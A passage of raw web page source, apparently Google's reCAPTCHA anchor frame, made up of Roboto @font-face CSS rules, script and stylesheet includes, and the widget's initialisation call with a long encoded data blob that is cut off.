  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mA6U08u_c_GynXKHR1mmoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mA6U08u_c_GynXKHR1mmoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mA6U08u_c_GynXKHR1mmoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w6kPw4DDmcOfw47CtVDCqsODw7Q0FSTDlMOYXSJ4AcK+w4Ulw7chBxROwq89wqJGfTDDmwMjFsKNG8OSU8KZwo86w5QSwpvDvmZoQE3DoUcfw6NzEyhxMMKfw6bDkSkJalzCjV/CsMOjPcO2w7DDqcOAUjARPT9afAXDlGXCuEvDmwk8w6tEw4ZQwqFDXjwJP8K/dhpkw6RhKDDChcKQC3bCosOGSMKrZMO7wpLCp8Kyw7gqw5dDwpUOa8OiTMK7w73DoMOqwqwnCcKcw6JQwrXCu8OEIcOmwrNcwqseeXNyCh8Jwp3CpcKJacK5w5Yxw67DnMKOIMO3w4rCnTTCmTfDty8AwpEmKMOpwrPDs8Kvw7/DqBLDkBw/E8KZbQVKw6nDh8KvbMOyw5Zpw7JXwqXDiXbDncO1H8OcWnJQwqZ/[base64]/[base64]/DmxPDrMKbU8OzEMOxw6nDsGY2w5fDssKZOREWw6bDozTDumN5wrhKwrHDildcFi7ChQ7Cuyw6GkzCigPDok/CqQHDoiAgIixbBFXDkS4oNFl8w6ESW8OscmwqQm7DmEVGwpN3QsO+csOffilCX8O2wqjCmH5CXcK/acO4fMOnw7Y/w4Z7w5PDnCIFwoN2wrvDihfClMO6PmDChyg1w6HCtMKAw7FEw7Jew4dAE8Knwotgw6/CllfDo2QPVwFbwp/CpcKfTcOpTMOfUsOiw6bCjijDvWnCj8K6SkM4aGPDkHdeHcKBITptKcKJDcKcaho5ThAySsKNw44Qw7dAw43Du8KeFcOrwrsYw6/DjUVhw4tEWsOjw7lkXHIFw7M6f8OQw5BlEMKiwpfDlsOJw50vwq8CwrUkAVc/aMO/wocTNcK7wrLDv8Kvw7dHf8KJPTdRwqUxYMK3w6zCqAABwojDokgXwocUwpDDrcOgwpjCjMKDw6bDinxzwofDqhY1KmTCuMKkw556PFxsI1/Crw/Cpk5XwpRcwprDsXpnwrTCkzfCvFnCi8K8RCTDkH/DpTsud1HChsKtTEZKw4bCoVzDqhrCpnZ5woLCi8OSwqfDk29Kw6MPEMOAF8K0woLCjsO0ecO7UMOzwp3Ct8OiI8K7fMORHcONw5jCn8Krwp5RwpTDmzoWwqRGwpgewqAHw47Dh0fDnj/[base64]/wpzDlMKIJ8KrY8KRwo8dIDFVDgnCtcKvYsO+bcKLAcKMwp/[base64]/Cq8K5TcO+woUFWMKaw6c6TcOJFMO/aAzDq8OoNxXCkCnDgsK/TQTCiQlSwoc8wrrCmsOiMyrDrcKiw65aw4DCs1jDkhjCrcKICwwjU8KXcMKewpbDvcKTdsOzehBHLz5Wwo7CkmnCpcOLwqbCsMKvacKTVCjDjgUkwrfCmcOxw7TDi8KQFxzCpHUPwpHCkcKhw69VRB/[base64]/CmT9ew408w7/Ch8KEBcOeZcK9wo1oN2hpwoHCtMK8w7TCkMOewrM4EENAUcKPdsKxwrsYUFB7wr8pwqDDh8Omw55twq7DliM9wpTCox89w7HDlcOxAlDDn8O4wrBnw5/DmW/CvWrCk8KKw4lGwpLCkUvDpcOxw5UsZ8OPSULDlMK+w7d/C8KgFcKNwoYfw44hN8O6wpN1w7ksC1TChCUKw6NfIDrCoCtdZR3CplLCj2sSwo4Ew6nDq0lZBcOGWsK/ORrCvMOxwojCgEl9woXDjsOqBMO6dcKBYHsPwqrDusO/L8K4w7AjwrgMwr7DvDXDtxI4THUaa8OGw4U9MMOFw77CqsKFw7o6UBpawrPDph3Cm8KFQH1KFE7Cth7Duxs6bX0rw6TDpTYDZcOXcMOsPxvChcKPw7/DnxvDnsO8IHDDpcKJwqVdw5AeOzpSCirDvMOoDsOxfHpfNsOFw6sZwrbDlQTDuXUFwpfCgMOpCMOvO1jClXIuw60Nw6/DmsKhaBzDuHR3F8OZwo/DiMOET8OSwrfCvFvDjysJd8KoRyJvf8OOacK2wr4Hw5cLwrPCgcK9w7bCmm1vw5vChH48U8OmwqVlL8KyDh02XMOZwoPDucOIw4/DpF7CvMKdw5rDoU7DtXvDljPDqcKVGU3DqxLCkFHDsB9Bwrx3wpNNwo/DmCJFwpvCsWNiw7rDmhTCqVXCq0fDisKUw6Vow6DCs8KQTwrChXXDkQF5AmfDlcOjwp3ClsOFM8KPw50SwoHDpB4rw5DCumMBbcKJw5zDmcO+GsKfwoc7woPDksO5TcKawq/[base64]/UsOiwqDDt3vCq8Oqwotiwpo8FsOXw6XCjsOdw6pXwo3DpMKHwrLCgBHCvj3DqHfChcKxwovDjDvCscOfwr3DvMKsBm8ew5NYw7AbbsOZb1LDi8KmYxLDq8OpIVPCmhnDlcKgWMOMXnYxwozCulo8w5oqwp84w5bChQbDkcOpJMKQw4YLQWYQLsOHQsKqI0/CsFVhw5YweVBGw6vCssKkZGfCoWrDpcK7DVLDt8OzVEhMHcOGworCmyJNwoXDhsK7w4TCjXYJacK1eR8nLxslw4w/dldcWsKqw7dLPVZnU0zDuMO5w7DCgsKEwr96ZTUZwo7ClHjCtRrDg8Omwr03DcOYEHRdw4gEP8KMwrV+G8Ogw6B+wp7DvBbCssOUE8O6c8OBEsOIVcONXcOxwq5sQhfDnXPCsw0mwoc2wrwxBAwJK8KLJMO8LsOPdcO5XsOIwrHCvVLCucK7wpYzUsO5EcKtwrULEcK/WcOdwpjDsTo2wpEBTzvDhcKRZ8OVMMOewp9dwrvCi8OhJSBsUsK0CMOpXMKgIld6GsOfw4bDnRDDrMOMwqhmQMKFHQM/csOPwrrCpMOEdMOYw4oZDMOtw4w7fkHDqEPDmsOjw49kQ8K3w6IUEQ59wrs+A8O7PsOFw6tVQcKxLhIlw4/CvMKKwpAlw4LDncKeQlbCm0zCuG01B8Kww6IFwofCmn8TQmwfD0QTw542OnMPOcOVZ2w6MFPCkcK+L8Kpw4PDisO6w6fDgBgtNMKKwprCgRJbYcOkw7Z0LF7DlC1RYnsUw7bDq8O0wpbDmWvDtjJwMcKYWFo/[base64]/[base64]/DiAPChyNPYsKOfsKdfzzCsWnDrsOdw6vCpMOGw7txJnjDiQBawrU5C0pVWsOVaHJ+VHbCoz0jaVJDClxaRGwEKkrDhT42BsKewqRTwrfDpMKuFMKhw59Zw50haWTCpsKGwrtFGAHDoQlpwoTDisObDMOYwqhYCcKKwp/[base64]/w7xnVW97dB8vIMKOw6phw7cYw7zCpA43w4sbwrE6woA5wrfDl8OiL8KFRi98V8O0wrpdb8KZw47Ds8KewoZsDMOFw59KAmQAX8OuYm3CqMKTwo42wodew4LCusOwPcKOcmvDrcOIwp4ZGcOTcw9dJsKzRTANPhdkdcKbSAjCng/[base64]/CkMOCCcOFTBjCukAlw6jDr8K1fXMAw5jCiEVUw4zCqEXCtMKJwr4dfcOSwqNHQsOfCRbDsihjwptSw4sOwq/CjWvCiMKzO3fDvDrDmhnDpSnChHN/woQgG3zCsmPDon4MKMKBw6HDkcOcPQfDmxd2w7rDhMK+wqYGMm/CqsKlR8KOEcKywq16Fi3Ct8KrMS/[base64]/CtRFlwpPDucOjJMOAwr/[base64]/DsC3ClMK2wrbCvBrDrcKrY8ONw4HCskI0MsKfwp1uTMODBDJvYcKpw5clwqBmw4/DjncuwoHDm1BnUXwDDsOzHA4wGF3DsX5hTA1wITM2RgLDhArDnSTCrhbCjMKaGxnDjiPDg1Vjw5PDggsqwqErw5/DkF3CsElLZRDClUQVw5HCmUXDu8OCbFHDrmxKwpRzN1nCssKbw5x1w6fCjiYvLAU6wpsRVcOLE1/CvsO1w7AddsKFXsKTw5MEwr5Ow7low5DCqsK7YyjCozHCncOuScKcw6MJw7bCucOzw47DsQ/CtnfDggYQOcKKwrQ/woYsw41GXsOEWsOmw4zDlMOxWiHCjF/[base64]/w5LCusK8VcKvw5bDvMOuw4swwoppw5HCkxgRw4hDw7lneMKNwqfDmsOjK8OtwpfCjArCp8KkwpTCmsKURXfCrMOww5Qbw4IYw74tw4Alw5LDhHvCuMK0